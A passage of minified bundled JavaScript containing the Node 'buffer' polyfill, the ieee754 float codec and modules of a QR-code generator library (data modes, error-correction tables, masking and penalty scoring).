4:u=e[o+1],f=e[o+2],a=e[o+3],(192&u)==128&&(192&f)==128&&(192&a)==128&&(s=(15&c)<<18|(63&u)<<12|(63&f)<<6|63&a)>65535&&s<1114112&&(g=s)}null===g?(g=65533,p=1):g>65535&&(g-=65536,i.push(g>>>10&1023|55296),g=56320|1023&g),i.push(g),o+=p}return decodeCodePointsArray(i)}function decodeCodePointsArray(e){var r=e.length;if(r<=4096)return String.fromCharCode.apply(String,e);for(var n="",i=0;i<r;)n+=String.fromCharCode.apply(String,e.slice(i,i+=4096));return n}function asciiSlice(e,r,n){var i="";n=Math.min(e.length,n);for(var o=r;o<n;++o)i+=String.fromCharCode(127&e[o]);return i}function latin1Slice(e,r,n){var i="";n=Math.min(e.length,n);for(var o=r;o<n;++o)i+=String.fromCharCode(e[o]);return i}function hexSlice(e,r,n){var i=e.length;(!r||r<0)&&(r=0),(!n||n<0||n>i)&&(n=i);for(var o="",u=r;u<n;++u)o+=a[e[u]];return o}function utf16leSlice(e,r,n){for(var i=e.slice(r,n),o="",u=0;u<i.length;u+=2)o+=String.fromCharCode(i[u]+256*i[u+1]);return o}function checkOffset(e,r,n){if(e%1!=0||e<0)throw RangeError("offset is not uint");if(e+r>n)throw RangeError("Trying to access beyond buffer length")}function checkInt(e,r,n,i,o,u){if(!Buffer.isBuffer(e))throw TypeError('"buffer" argument must be a Buffer instance');if(r>o||r<u)throw RangeError('"value" argument is out of bounds');if(n+i>e.length)throw RangeError("Index out of range")}function checkIEEE754(e,r,n,i,o,u){if(n+i>e.length||n<0)throw RangeError("Index out of range")}function writeFloat(e,r,n,i,u){return r=+r,n>>>=0,u||checkIEEE754(e,r,n,4,34028234663852886e22,-34028234663852886e22),o.write(e,r,n,i,23,4),n+4}function writeDouble(e,r,n,i,u){return r=+r,n>>>=0,u||checkIEEE754(e,r,n,8,17976931348623157e292,-17976931348623157e292),o.write(e,r,n,i,52,8),n+8}r.Buffer=Buffer,r.SlowBuffer=SlowBuffer,r.INSPECT_MAX_BYTES=50,r.kMaxLength=2147483647,Buffer.TYPED_ARRAY_SUPPORT=typedArraySupport(),Buffer.TYPED_ARRAY_SUPPORT||"undefined"==typeof console||"function"!=typeof console.error||console.error("This browser lacks typed array (Uint8Array) support which is required by `buffer` v5.x. Use `buffer` v4.x if you require old browser support."),Object.defineProperty(Buffer.prototype,"parent",{enumerable:!0,get:function(){if(Buffer.isBuffer(this))return this.buffer}}),Object.defineProperty(Buffer.prototype,"offset",{enumerable:!0,get:function(){if(Buffer.isBuffer(this))return this.byteOffset}}),Buffer.poolSize=8192,Buffer.from=function(e,r,n){return from(e,r,n)},Object.setPrototypeOf(Buffer.prototype,Uint8Array.prototype),Object.setPrototypeOf(Buffer,Uint8Array),Buffer.alloc=function(e,r,n){return alloc(e,r,n)},Buffer.allocUnsafe=function(e){return allocUnsafe(e)},Buffer.allocUnsafeSlow=function(e){return allocUnsafe(e)},Buffer.isBuffer=function(e){return null!=e&&!0===e._isBuffer&&e!==Buffer.prototype},Buffer.compare=function(e,r){if(isInstance(e,Uint8Array)&&(e=Buffer.from(e,e.offset,e.byteLength)),isInstance(r,Uint8Array)&&(r=Buffer.from(r,r.offset,r.byteLength)),!Buffer.isBuffer(e)||!Buffer.isBuffer(r))throw TypeError('The "buf1", "buf2" arguments must be one of type Buffer or Uint8Array');if(e===r)return 0;for(var n=e.length,i=r.length,o=0,u=Math.min(n,i);o<u;++o)if(e[o]!==r[o]){n=e[o],i=r[o];break}return n<i?-1:i<n?1:0},Buffer.isEncoding=function(e){switch(String(e).toLowerCase()){case"hex":case"utf8":case"utf-8":case"ascii":case"latin1":case"binary":case"base64":case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return!0;default:return!1}},Buffer.concat=function(e,r){if(!Array.isArray(e))throw TypeError('"list" argument must be an Array of Buffers');if(0===e.length)return Buffer.alloc(0);if(void 0===r)for(n=0,r=0;n<e.length;++n)r+=e[n].length;var n,i=Buffer.allocUnsafe(r),o=0;for(n=0;n<e.length;++n){var u=e[n];if(isInstance(u,Uint8Array)&&(u=Buffer.from(u)),!Buffer.isBuffer(u))throw TypeError('"list" argument must be an Array of Buffers');u.copy(i,o),o+=u.length}return i},Buffer.byteLength=byteLength,Buffer.prototype._isBuffer=!0,Buffer.prototype.swap16=function(){var e=this.length;if(e%2!=0)throw RangeError("Buffer size must be a multiple of 16-bits");for(var r=0;r<e;r+=2)swap(this,r,r+1);return this},Buffer.prototype.swap32=function(){var e=this.length;if(e%4!=0)throw RangeError("Buffer size must be a multiple of 32-bits");for(var r=0;r<e;r+=4)swap(this,r,r+3),swap(this,r+1,r+2);return this},Buffer.prototype.swap64=function(){var e=this.length;if(e%8!=0)throw RangeError("Buffer size must be a multiple of 64-bits");for(var r=0;r<e;r+=8)swap(this,r,r+7),swap(this,r+1,r+6),swap(this,r+2,r+5),swap(this,r+3,r+4);return this},Buffer.prototype.toString=function(){var e=this.length;return 0===e?"":0==arguments.length?utf8Slice(this,0,e):slowToString.apply(this,arguments)},Buffer.prototype.toLocaleString=Buffer.prototype.toString,Buffer.prototype.equals=function(e){if(!Buffer.isBuffer(e))throw TypeError("Argument must be a Buffer");return this===e||0===Buffer.compare(this,e)},Buffer.prototype.inspect=function(){var e="",n=r.INSPECT_MAX_BYTES;return e=this.toString("hex",0,n).replace(/(.{2})/g,"$1 ").trim(),this.length>n&&(e+=" ... "),"<Buffer "+e+">"},u&&(Buffer.prototype[u]=Buffer.prototype.inspect),Buffer.prototype.compare=function(e,r,n,i,o){if(isInstance(e,Uint8Array)&&(e=Buffer.from(e,e.offset,e.byteLength)),!Buffer.isBuffer(e))throw TypeError('The "target" argument must be one of type Buffer or Uint8Array. Received type '+typeof e);if(void 0===r&&(r=0),void 0===n&&(n=e?e.length:0),void 0===i&&(i=0),void 0===o&&(o=this.length),r<0||n>e.length||i<0||o>this.length)throw RangeError("out of range index");if(i>=o&&r>=n)return 0;if(i>=o)return -1;if(r>=n)return 1;if(r>>>=0,n>>>=0,i>>>=0,o>>>=0,this===e)return 0;for(var u=o-i,f=n-r,a=Math.min(u,f),s=this.slice(i,o),c=e.slice(r,n),g=0;g<a;++g)if(s[g]!==c[g]){u=s[g],f=c[g];break}return u<f?-1:f<u?1:0},Buffer.prototype.includes=function(e,r,n){return -1!==this.indexOf(e,r,n)},Buffer.prototype.indexOf=function(e,r,n){return bidirectionalIndexOf(this,e,r,n,!0)},Buffer.prototype.lastIndexOf=function(e,r,n){return bidirectionalIndexOf(this,e,r,n,!1)},Buffer.prototype.write=function(e,r,n,i){if(void 0===r)i="utf8",n=this.length,r=0;else if(void 0===n&&"string"==typeof r)i=r,n=this.length,r=0;else if(isFinite(r))r>>>=0,isFinite(n)?(n>>>=0,void 0===i&&(i="utf8")):(i=n,n=void 0);else throw Error("Buffer.write(string, encoding, offset[, length]) is no longer supported");var o,u,f=this.length-r;if((void 0===n||n>f)&&(n=f),e.length>0&&(n<0||r<0)||r>this.length)throw RangeError("Attempt to write outside buffer bounds");i||(i="utf8");for(var a=!1;;)switch(i){case"hex":return hexWrite(this,e,r,n);case"utf8":case"utf-8":return utf8Write(this,e,r,n);case"ascii":return o=r,u=n,blitBuffer(asciiToBytes(e),this,o,u);case"latin1":case"binary":return latin1Write(this,e,r,n);case"base64":return base64Write(this,e,r,n);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return ucs2Write(this,e,r,n);default:if(a)throw TypeError("Unknown encoding: "+i);i=(""+i).toLowerCase(),a=!0}},Buffer.prototype.toJSON=function(){return{type:"Buffer",data:Array.prototype.slice.call(this._arr||this,0)}},Buffer.prototype.slice=function(e,r){var n=this.length;e=~~e,r=void 0===r?n:~~r,e<0?(e+=n)<0&&(e=0):e>n&&(e=n),r<0?(r+=n)<0&&(r=0):r>n&&(r=n),r<e&&(r=e);var i=this.subarray(e,r);return Object.setPrototypeOf(i,Buffer.prototype),i},Buffer.prototype.readUIntLE=function(e,r,n){e>>>=0,r>>>=0,n||checkOffset(e,r,this.length);for(var i=this[e],o=1,u=0;++u<r&&(o*=256);)i+=this[e+u]*o;return i},Buffer.prototype.readUIntBE=function(e,r,n){e>>>=0,r>>>=0,n||checkOffset(e,r,this.length);for(var i=this[e+--r],o=1;r>0&&(o*=256);)i+=this[e+--r]*o;return i},Buffer.prototype.readUInt8=function(e,r){return e>>>=0,r||checkOffset(e,1,this.length),this[e]},Buffer.prototype.readUInt16LE=function(e,r){return e>>>=0,r||checkOffset(e,2,this.length),this[e]|this[e+1]<<8},Buffer.prototype.readUInt16BE=function(e,r){return e>>>=0,r||checkOffset(e,2,this.length),this[e]<<8|this[e+1]},Buffer.prototype.readUInt32LE=function(e,r){return e>>>=0,r||checkOffset(e,4,this.length),(this[e]|this[e+1]<<8|this[e+2]<<16)+16777216*this[e+3]},Buffer.prototype.readUInt32BE=function(e,r){return e>>>=0,r||checkOffset(e,4,this.length),16777216*this[e]+(this[e+1]<<16|this[e+2]<<8|this[e+3])},Buffer.prototype.readIntLE=function(e,r,n){e>>>=0,r>>>=0,n||checkOffset(e,r,this.length);for(var i=this[e],o=1,u=0;++u<r&&(o*=256);)i+=this[e+u]*o;return i>=(o*=128)&&(i-=Math.pow(2,8*r)),i},Buffer.prototype.readIntBE=function(e,r,n){e>>>=0,r>>>=0,n||checkOffset(e,r,this.length);for(var i=r,o=1,u=this[e+--i];i>0&&(o*=256);)u+=this[e+--i]*o;return u>=(o*=128)&&(u-=Math.pow(2,8*r)),u},Buffer.prototype.readInt8=function(e,r){return(e>>>=0,r||checkOffset(e,1,this.length),128&this[e])?-((255-this[e]+1)*1):this[e]},Buffer.prototype.readInt16LE=function(e,r){e>>>=0,r||checkOffset(e,2,this.length);var n=this[e]|this[e+1]<<8;return 32768&n?4294901760|n:n},Buffer.prototype.readInt16BE=function(e,r){e>>>=0,r||checkOffset(e,2,this.length);var n=this[e+1]|this[e]<<8;return 32768&n?4294901760|n:n},Buffer.prototype.readInt32LE=function(e,r){return e>>>=0,r||checkOffset(e,4,this.length),this[e]|this[e+1]<<8|this[e+2]<<16|this[e+3]<<24},Buffer.prototype.readInt32BE=function(e,r){return e>>>=0,r||checkOffset(e,4,this.length),this[e]<<24|this[e+1]<<16|this[e+2]<<8|this[e+3]},Buffer.prototype.readFloatLE=function(e,r){return e>>>=0,r||checkOffset(e,4,this.length),o.read(this,e,!0,23,4)},Buffer.prototype.readFloatBE=function(e,r){return e>>>=0,r||checkOffset(e,4,this.length),o.read(this,e,!1,23,4)},Buffer.prototype.readDoubleLE=function(e,r){return e>>>=0,r||checkOffset(e,8,this.length),o.read(this,e,!0,52,8)},Buffer.prototype.readDoubleBE=function(e,r){return e>>>=0,r||checkOffset(e,8,this.length),o.read(this,e,!1,52,8)},Buffer.prototype.writeUIntLE=function(e,r,n,i){if(e=+e,r>>>=0,n>>>=0,!i){var o=Math.pow(2,8*n)-1;checkInt(this,e,r,n,o,0)}var u=1,f=0;for(this[r]=255&e;++f<n&&(u*=256);)this[r+f]=e/u&255;return r+n},Buffer.prototype.writeUIntBE=function(e,r,n,i){if(e=+e,r>>>=0,n>>>=0,!i){var o=Math.pow(2,8*n)-1;checkInt(this,e,r,n,o,0)}var u=n-1,f=1;for(this[r+u]=255&e;--u>=0&&(f*=256);)this[r+u]=e/f&255;return r+n},Buffer.prototype.writeUInt8=function(e,r,n){return e=+e,r>>>=0,n||checkInt(this,e,r,1,255,0),this[r]=255&e,r+1},Buffer.prototype.writeUInt16LE=function(e,r,n){return e=+e,r>>>=0,n||checkInt(this,e,r,2,65535,0),this[r]=255&e,this[r+1]=e>>>8,r+2},Buffer.prototype.writeUInt16BE=function(e,r,n){return e=+e,r>>>=0,n||checkInt(this,e,r,2,65535,0),this[r]=e>>>8,this[r+1]=255&e,r+2},Buffer.prototype.writeUInt32LE=function(e,r,n){return e=+e,r>>>=0,n||checkInt(this,e,r,4,4294967295,0),this[r+3]=e>>>24,this[r+2]=e>>>16,this[r+1]=e>>>8,this[r]=255&e,r+4},Buffer.prototype.writeUInt32BE=function(e,r,n){return e=+e,r>>>=0,n||checkInt(this,e,r,4,4294967295,0),this[r]=e>>>24,this[r+1]=e>>>16,this[r+2]=e>>>8,this[r+3]=255&e,r+4},Buffer.prototype.writeIntLE=function(e,r,n,i){if(e=+e,r>>>=0,!i){var o=Math.pow(2,8*n-1);checkInt(this,e,r,n,o-1,-o)}var u=0,f=1,a=0;for(this[r]=255&e;++u<n&&(f*=256);)e<0&&0===a&&0!==this[r+u-1]&&(a=1),this[r+u]=(e/f>>0)-a&255;return r+n},Buffer.prototype.writeIntBE=function(e,r,n,i){if(e=+e,r>>>=0,!i){var o=Math.pow(2,8*n-1);checkInt(this,e,r,n,o-1,-o)}var u=n-1,f=1,a=0;for(this[r+u]=255&e;--u>=0&&(f*=256);)e<0&&0===a&&0!==this[r+u+1]&&(a=1),this[r+u]=(e/f>>0)-a&255;return r+n},Buffer.prototype.writeInt8=function(e,r,n){return e=+e,r>>>=0,n||checkInt(this,e,r,1,127,-128),e<0&&(e=255+e+1),this[r]=255&e,r+1},Buffer.prototype.writeInt16LE=function(e,r,n){return e=+e,r>>>=0,n||checkInt(this,e,r,2,32767,-32768),this[r]=255&e,this[r+1]=e>>>8,r+2},Buffer.prototype.writeInt16BE=function(e,r,n){return e=+e,r>>>=0,n||checkInt(this,e,r,2,32767,-32768),this[r]=e>>>8,this[r+1]=255&e,r+2},Buffer.prototype.writeInt32LE=function(e,r,n){return e=+e,r>>>=0,n||checkInt(this,e,r,4,2147483647,-2147483648),this[r]=255&e,this[r+1]=e>>>8,this[r+2]=e>>>16,this[r+3]=e>>>24,r+4},Buffer.prototype.writeInt32BE=function(e,r,n){return e=+e,r>>>=0,n||checkInt(this,e,r,4,2147483647,-2147483648),e<0&&(e=4294967295+e+1),this[r]=e>>>24,this[r+1]=e>>>16,this[r+2]=e>>>8,this[r+3]=255&e,r+4},Buffer.prototype.writeFloatLE=function(e,r,n){return writeFloat(this,e,r,!0,n)},Buffer.prototype.writeFloatBE=function(e,r,n){return writeFloat(this,e,r,!1,n)},Buffer.prototype.writeDoubleLE=function(e,r,n){return writeDouble(this,e,r,!0,n)},Buffer.prototype.writeDoubleBE=function(e,r,n){return writeDouble(this,e,r,!1,n)},Buffer.prototype.copy=function(e,r,n,i){if(!Buffer.isBuffer(e))throw TypeError("argument should be a Buffer");if(n||(n=0),i||0===i||(i=this.length),r>=e.length&&(r=e.length),r||(r=0),i>0&&i<n&&(i=n),i===n||0===e.length||0===this.length)return 0;if(r<0)throw RangeError("targetStart out of bounds");if(n<0||n>=this.length)throw RangeError("Index out of range");if(i<0)throw RangeError("sourceEnd out of bounds");i>this.length&&(i=this.length),e.length-r<i-n&&(i=e.length-r+n);var o=i-n;if(this===e&&"function"==typeof Uint8Array.prototype.copyWithin)this.copyWithin(r,n,i);else if(this===e&&n<r&&r<i)for(var u=o-1;u>=0;--u)e[u+r]=this[u+n];else Uint8Array.prototype.set.call(e,this.subarray(n,i),r);return o},Buffer.prototype.fill=function(e,r,n,i){if("string"==typeof e){if("string"==typeof r?(i=r,r=0,n=this.length):"string"==typeof n&&(i=n,n=this.length),void 0!==i&&"string"!=typeof i)throw TypeError("encoding must be a string");if("string"==typeof i&&!Buffer.isEncoding(i))throw TypeError("Unknown encoding: "+i);if(1===e.length){var o,u=e.charCodeAt(0);("utf8"===i&&u<128||"latin1"===i)&&(e=u)}}else"number"==typeof e?e&=255:"boolean"==typeof e&&(e=Number(e));if(r<0||this.length<r||this.length<n)throw RangeError("Out of range index");if(n<=r)return this;if(r>>>=0,n=void 0===n?this.length:n>>>0,e||(e=0),"number"==typeof e)for(o=r;o<n;++o)this[o]=e;else{var f=Buffer.isBuffer(e)?e:Buffer.from(e,i),a=f.length;if(0===a)throw TypeError('The value "'+e+'" is invalid for argument "value"');for(o=0;o<n-r;++o)this[o+r]=f[o%a]}return this};var f=/[^+/0-9A-Za-z-_]/g;function base64clean(e){if((e=(e=e.split("=")[0]).trim().replace(f,"")).length<2)return"";for(;e.length%4!=0;)e+="=";return e}function utf8ToBytes(e,r){r=r||1/0;for(var n,i=e.length,o=null,u=[],f=0;f<i;++f){if((n=e.charCodeAt(f))>55295&&n<57344){if(!o){if(n>56319||f+1===i){(r-=3)>-1&&u.push(239,191,189);continue}o=n;continue}if(n<56320){(r-=3)>-1&&u.push(239,191,189),o=n;continue}n=(o-55296<<10|n-56320)+65536}else o&&(r-=3)>-1&&u.push(239,191,189);if(o=null,n<128){if((r-=1)<0)break;u.push(n)}else if(n<2048){if((r-=2)<0)break;u.push(n>>6|192,63&n|128)}else if(n<65536){if((r-=3)<0)break;u.push(n>>12|224,n>>6&63|128,63&n|128)}else if(n<1114112){if((r-=4)<0)break;u.push(n>>18|240,n>>12&63|128,n>>6&63|128,63&n|128)}else throw Error("Invalid code point")}return u}function asciiToBytes(e){for(var r=[],n=0;n<e.length;++n)r.push(255&e.charCodeAt(n));return r}function utf16leToBytes(e,r){for(var n,i,o=[],u=0;u<e.length&&!((r-=2)<0);++u)i=(n=e.charCodeAt(u))>>8,o.push(n%256),o.push(i);return o}function base64ToBytes(e){return i.toByteArray(base64clean(e))}function blitBuffer(e,r,n,i){for(var o=0;o<i&&!(o+n>=r.length)&&!(o>=e.length);++o)r[o+n]=e[o];return o}function isInstance(e,r){return e instanceof r||null!=e&&null!=e.constructor&&null!=e.constructor.name&&e.constructor.name===r.name}var a=function(){for(var e="0123456789abcdef",r=Array(256),n=0;n<16;++n)for(var i=16*n,o=0;o<16;++o)r[i+o]=e[n]+e[o];return r}()},783:function(e,r){/*! ieee754. BSD-3-Clause License. Feross Aboukhadijeh <https://feross.org/opensource> */r.read=function(e,r,n,i,o){var u,f,a=8*o-i-1,s=(1<<a)-1,c=s>>1,g=-7,p=n?o-1:0,m=n?-1:1,B=e[r+p];for(p+=m,u=B&(1<<-g)-1,B>>=-g,g+=a;g>0;u=256*u+e[r+p],p+=m,g-=8);for(f=u&(1<<-g)-1,u>>=-g,g+=i;g>0;f=256*f+e[r+p],p+=m,g-=8);if(0===u)u=1-c;else{if(u===s)return f?NaN:(B?-1:1)*(1/0);f+=Math.pow(2,i),u-=c}return(B?-1:1)*f*Math.pow(2,u-i)},r.write=function(e,r,n,i,o,u){var f,a,s,c=8*u-o-1,g=(1<<c)-1,p=g>>1,m=23===o?5960464477539062e-23:0,B=i?0:u-1,v=i?1:-1,w=r<0||0===r&&1/r<0?1:0;for(isNaN(r=Math.abs(r))||r===1/0?(a=isNaN(r)?1:0,f=g):(f=Math.floor(Math.log(r)/Math.LN2),r*(s=Math.pow(2,-f))<1&&(f--,s*=2),f+p>=1?r+=m/s:r+=m*Math.pow(2,1-p),r*s>=2&&(f++,s/=2),f+p>=g?(a=0,f=g):f+p>=1?(a=(r*s-1)*Math.pow(2,o),f+=p):(a=r*Math.pow(2,p-1)*Math.pow(2,o),f=0));o>=8;e[n+B]=255&a,B+=v,a/=256,o-=8);for(f=f<<o|a,c+=o;c>0;e[n+B]=255&f,B+=v,f/=256,c-=8);e[n+B-v]|=128*w}}},n={};function __nccwpck_require__(e){var i=n[e];if(void 0!==i)return i.exports;var o=n[e]={exports:{}},u=!0;try{r[e](o,o.exports,__nccwpck_require__),u=!1}finally{u&&delete n[e]}return o.exports}__nccwpck_require__.ab="//";var i=__nccwpck_require__(72);e.exports=i}()},75298:function(e,r,n){let i=n(47363),o=n(37621),u=n(46028),f=n(12330);function renderCanvas(e,r,n,u,f){let a=[].slice.call(arguments,1),s=a.length,c="function"==typeof a[s-1];if(!c&&!i())throw Error("Callback required as last argument");if(c){if(s<2)throw Error("Too few arguments provided");2===s?(f=n,n=r,r=u=void 0):3===s&&(r.getContext&&void 0===f?(f=u,u=void 0):(f=u,u=n,n=r,r=void 0))}else{if(s<1)throw Error("Too few arguments provided");return 1===s?(n=r,r=u=void 0):2!==s||r.getContext||(u=n,n=r,r=void 0),new Promise(function(i,f){try{let f=o.create(n,u);i(e(f,r,u))}catch(e){f(e)}})}try{let i=o.create(n,u);f(null,e(i,r,u))}catch(e){f(e)}}r.create=o.create,r.toCanvas=renderCanvas.bind(null,u.render),r.toDataURL=renderCanvas.bind(null,u.renderToDataURL),r.toString=renderCanvas.bind(null,function(e,r,n){return f.render(e,n)})},47363:function(e){e.exports=function(){return"function"==typeof Promise&&Promise.prototype&&Promise.prototype.then}},8177:function(e,r,n){let i=n(13400).getSymbolSize;r.getRowColCoords=function(e){if(1===e)return[];let r=Math.floor(e/7)+2,n=i(e),o=145===n?26:2*Math.ceil((n-13)/(2*r-2)),u=[n-7];for(let e=1;e<r-1;e++)u[e]=u[e-1]-o;return u.push(6),u.reverse()},r.getPositions=function(e){let n=[],i=r.getRowColCoords(e),o=i.length;for(let e=0;e<o;e++)for(let r=0;r<o;r++)(0!==e||0!==r)&&(0!==e||r!==o-1)&&(e!==o-1||0!==r)&&n.push([i[e],i[r]]);return n}},77654:function(e,r,n){let i=n(37662),o=["0","1","2","3","4","5","6","7","8","9","A","B","C","D","E","F","G","H","I","J","K","L","M","N","O","P","Q","R","S","T","U","V","W","X","Y","Z"," ","$","%","*","+","-",".","/",":"];function AlphanumericData(e){this.mode=i.ALPHANUMERIC,this.data=e}AlphanumericData.getBitsLength=function(e){return 11*Math.floor(e/2)+6*(e%2)},AlphanumericData.prototype.getLength=function(){return this.data.length},AlphanumericData.prototype.getBitsLength=function(){return AlphanumericData.getBitsLength(this.data.length)},AlphanumericData.prototype.write=function(e){let r;for(r=0;r+2<=this.data.length;r+=2){let n=45*o.indexOf(this.data[r]);n+=o.indexOf(this.data[r+1]),e.put(n,11)}this.data.length%2&&e.put(o.indexOf(this.data[r]),6)},e.exports=AlphanumericData},41904:function(e){function BitBuffer(){this.buffer=[],this.length=0}BitBuffer.prototype={get:function(e){return(this.buffer[Math.floor(e/8)]>>>7-e%8&1)==1},put:function(e,r){for(let n=0;n<r;n++)this.putBit((e>>>r-n-1&1)==1)},getLengthInBits:function(){return this.length},putBit:function(e){let r=Math.floor(this.length/8);this.buffer.length<=r&&this.buffer.push(0),e&&(this.buffer[r]|=128>>>this.length%8),this.length++}},e.exports=BitBuffer},21091:function(e){function BitMatrix(e){if(!e||e<1)throw Error("BitMatrix size must be defined and greater than 0");this.size=e,this.data=new Uint8Array(e*e),this.reservedBit=new Uint8Array(e*e)}BitMatrix.prototype.set=function(e,r,n,i){let o=e*this.size+r;this.data[o]=n,i&&(this.reservedBit[o]=!0)},BitMatrix.prototype.get=function(e,r){return this.data[e*this.size+r]},BitMatrix.prototype.xor=function(e,r,n){this.data[e*this.size+r]^=n},BitMatrix.prototype.isReserved=function(e,r){return this.reservedBit[e*this.size+r]},e.exports=BitMatrix},90690:function(e,r,n){let i=n(37662);function ByteData(e){this.mode=i.BYTE,"string"==typeof e?this.data=new TextEncoder().encode(e):this.data=new Uint8Array(e)}ByteData.getBitsLength=function(e){return 8*e},ByteData.prototype.getLength=function(){return this.data.length},ByteData.prototype.getBitsLength=function(){return ByteData.getBitsLength(this.data.length)},ByteData.prototype.write=function(e){for(let r=0,n=this.data.length;r<n;r++)e.put(this.data[r],8)},e.exports=ByteData},37039:function(e,r,n){let i=n(9406),o=[1,1,1,1,1,1,1,1,1,1,2,2,1,2,2,4,1,2,4,4,2,4,4,4,2,4,6,5,2,4,6,6,2,5,8,8,4,5,8,8,4,5,8,11,4,8,10,11,4,9,12,16,4,9,16,16,6,10,12,18,6,10,17,16,6,11,16,19,6,13,18,21,7,14,21,25,8,16,20,25,8,17,23,25,9,17,23,34,9,18,25,30,10,20,27,32,12,21,29,35,12,23,34,37,12,25,34,40,13,26,35,42,14,28,38,45,15,29,40,48,16,31,43,51,17,33,45,54,18,35,48,57,19,37,51,60,19,38,53,63,20,40,56,66,21,43,59,70,22,45,62,74,24,47,65,77,25,49,68,81],u=[7,10,13,17,10,16,22,28,15,26,36,44,20,36,52,64,26,48,72,88,36,64,96,112,40,72,108,130,48,88,132,156,60,110,160,192,72,130,192,224,80,150,224,264,96,176,260,308,104,198,288,352,120,216,320,384,132,240,360,432,144,280,408,480,168,308,448,532,180,338,504,588,196,364,546,650,224,416,600,700,224,442,644,750,252,476,690,816,270,504,750,900,300,560,810,960,312,588,870,1050,336,644,952,1110,360,700,1020,1200,390,728,1050,1260,420,784,1140,1350,450,812,1200,1440,480,868,1290,1530,510,924,1350,1620,540,980,1440,1710,570,1036,1530,1800,570,1064,1590,1890,600,1120,1680,1980,630,1204,1770,2100,660,1260,1860,2220,720,1316,1950,2310,750,1372,2040,2430];r.getBlocksCount=function(e,r){switch(r){case i.L:return o[(e-1)*4+0];case i.M:return o[(e-1)*4+1];case i.Q:return o[(e-1)*4+2];case i.H:return o[(e-1)*4+3];default:return}},r.getTotalCodewordsCount=function(e,r){switch(r){case i.L:return u[(e-1)*4+0];case i.M:return u[(e-1)*4+1];case i.Q:return u[(e-1)*4+2];case i.H:return u[(e-1)*4+3];default:return}}},9406:function(e,r){function fromString(e){if("string"!=typeof e)throw Error("Param is not a string");let n=e.toLowerCase();switch(n){case"l":case"low":return r.L;case"m":case"medium":return r.M;case"q":case"quartile":return r.Q;case"h":case"high":return r.H;default:throw Error("Unknown EC Level: "+e)}}r.L={bit:1},r.M={bit:0},r.Q={bit:3},r.H={bit:2},r.isValid=function(e){return e&&void 0!==e.bit&&e.bit>=0&&e.bit<4},r.from=function(e,n){if(r.isValid(e))return e;try{return fromString(e)}catch(e){return n}}},78241:function(e,r,n){let i=n(13400).getSymbolSize;r.getPositions=function(e){let r=i(e);return[[0,0],[r-7,0],[0,r-7]]}},50237:function(e,r,n){let i=n(13400),o=i.getBCHDigit(1335);r.getEncodedBits=function(e,r){let n=e.bit<<3|r,u=n<<10;for(;i.getBCHDigit(u)-o>=0;)u^=1335<<i.getBCHDigit(u)-o;return(n<<10|u)^21522}},51309:function(e,r){let n=new Uint8Array(512),i=new Uint8Array(256);!function(){let e=1;for(let r=0;r<255;r++)n[r]=e,i[e]=r,256&(e<<=1)&&(e^=285);for(let e=255;e<512;e++)n[e]=n[e-255]}(),r.log=function(e){if(e<1)throw Error("log("+e+")");return i[e]},r.exp=function(e){return n[e]},r.mul=function(e,r){return 0===e||0===r?0:n[i[e]+i[r]]}},69592:function(e,r,n){let i=n(37662),o=n(13400);function KanjiData(e){this.mode=i.KANJI,this.data=e}KanjiData.getBitsLength=function(e){return 13*e},KanjiData.prototype.getLength=function(){return this.data.length},KanjiData.prototype.getBitsLength=function(){return KanjiData.getBitsLength(this.data.length)},KanjiData.prototype.write=function(e){let r;for(r=0;r<this.data.length;r++){let n=o.toSJIS(this.data[r]);if(n>=33088&&n<=40956)n-=33088;else if(n>=57408&&n<=60351)n-=49472;else throw Error("Invalid SJIS character: "+this.data[r]+"\nMake sure your charset is UTF-8");n=(n>>>8&255)*192+(255&n),e.put(n,13)}},e.exports=KanjiData},68334:function(e,r){r.Patterns={PATTERN000:0,PATTERN001:1,PATTERN010:2,PATTERN011:3,PATTERN100:4,PATTERN101:5,PATTERN110:6,PATTERN111:7};let n={N1:3,N2:3,N3:40,N4:10};function getMaskAt(e,n,i){switch(e){case r.Patterns.PATTERN000:return(n+i)%2==0;case r.Patterns.PATTERN001:return n%2==0;case r.Patterns.PATTERN010:return i%3==0;case r.Patterns.PATTERN011:return(n+i)%3==0;case r.Patterns.PATTERN100:return(Math.floor(n/2)+Math.floor(i/3))%2==0;case r.Patterns.PATTERN101:return n*i%2+n*i%3==0;case r.Patterns.PATTERN110:return(n*i%2+n*i%3)%2==0;case r.Patterns.PATTERN111:return(n*i%3+(n+i)%2)%2==0;default:throw Error("bad maskPattern:"+e)}}r.isValid=function(e){return null!=e&&""!==e&&!isNaN(e)&&e>=0&&e<=7},r.from=function(e){return r.isValid(e)?parseInt(e,10):void 0},r.getPenaltyN1=function(e){let r=e.size,i=0,o=0,u=0,f=null,a=null;for(let s=0;s<r;s++){o=u=0,f=a=null;for(let c=0;c<r;c++){let r=e.get(s,c);r===f?o++:(o>=5&&(i+=n.N1+(o-5)),f=r,o=1),(r=e.get(c,s))===a?u++:(u>=5&&(i+=n.N1+(u-5)),a=r,u=1)}o>=5&&(i+=n.N1+(o-5)),u>=5&&(i+=n.N1+(u-5))}return i},r.getPenaltyN2=function(e){let r=e.size,i=0;for(let n=0;n<r-1;n++)for(let o=0;o<r-1;o++){let r=e.get(n,o)+e.get(n,o+1)+e.get(n+1,o)+e.get(n+1,o+1);(4===r||0===r)&&i++}return i*n.N2},r.getPenaltyN3=function(e){let r=e.size,i=0,o=0,u=0;for(let n=0;n<r;n++){o=u=0;for(let f=0;f<r;f++)o=o<<1&2047|e.get(n,f),f>=10&&(1488===o||93===o)&&i++,u=u<<1&2047|e.get(f,n),f>=10&&(1488===u||93===u)&&i++}return i*n.N3},r.getPenaltyN4=function(e){let r=0,i=e.data.length;for(let n=0;n<i;n++)r+=e.data[n];let o=Math.abs(Math.ceil(100*r/i/5)-10);return o*n.N4},r.applyMask=function(e,r){let n=r.size;for(let i=0;i<n;i++)for(let o=0;o<n;o++)r.isReserved(o,i)||r.xor(o,i,getMaskAt(e,o,i))},r.getBestMask=function(e,n){let i=Object.keys(r.Patterns).length,o=0,u=1/0;for(let f=0;f<i;f++){n(f),r.applyMask(f,e);let i=r.getPenaltyN1(e)+r.getPenaltyN2(e)+r.getPenaltyN3(e)+r.getPenaltyN4(e);r.applyMask(f,e),i<u&&(u=i,o=f)}return o}},37662:function(e,r,n){let i=n(64956),o=n(66579);function fromString(e){if("string"!=typeof e)throw Error("Param is not a string");let n=e.toLowerCase();switch(n){case"numeric":return r.NUMERIC;case"alphanumeric":return r.ALPHANUMERIC;case"kanji":return 